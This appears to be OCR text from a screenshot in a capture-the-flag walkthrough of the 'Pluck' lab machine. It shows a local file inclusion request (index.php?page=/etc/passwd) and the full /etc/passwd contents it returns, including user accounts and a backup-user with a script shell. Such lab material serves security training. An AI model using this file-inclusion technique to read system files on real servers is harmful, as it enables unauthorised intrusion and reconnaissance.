 Pluck
http://192.168.128.137/index.
view-source:http://192.168.128.137/index.php?page=/etc/passwd
37 <div class="container">
38 <br><br><br><br>
39 <div class=jumbotron>root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 syslog:x:104:108::/home/syslog:/bin/false
62 _apt:x:105:65534::/nonexistent:/bin/false
63 messagebus:x:106:109::/var/run/dbus:/bin/false
64 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
65 lxd:x:108:65534::/var/lib/lxd/:/bin/false
66 uuidd:x:109:114::/run/uuidd:/bin/false
67 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
68 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
69 pollinate:x:112:1::/var/cache/pollinate:/bin/false
70 bob:x:1000:1000:bob,,,:/home/bob:/bin/bash
71 Debian-exim:x:113:119::/var/spool/exim4:/bin/false
72 peter:x:1001:1001:,,,:/home/peter:/bin/bash
73 paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu
74 backup-user:x:1003:1003:Just to make backups easier,,,:/backups:/usr/local/scripts/backup.sh
75 </div><br> <br>